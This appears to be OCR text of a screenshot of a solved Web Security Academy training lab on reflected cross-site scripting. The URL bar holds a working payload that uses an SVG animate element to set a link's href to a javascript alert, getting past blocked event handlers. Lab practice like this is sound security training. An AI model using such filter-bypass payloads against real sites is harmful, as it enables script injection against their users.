 Reflected XSS w... *Untitled 1 - Mo... paypal 10:51 PM 53%
Reflected XSS with event handlers and href attributes blocked - Mozilla Firefox
Reflected XSS wi DOM Source of Sel GitHub - payload Lab: Reflected XS Reflected XSS wi
https://ac9c1f911eca6b4080c20cac009f0008.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click me
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Click me
0 search results for '
1
Search the blog.. Search
< Back to Blog
OK
javascript:alert(1)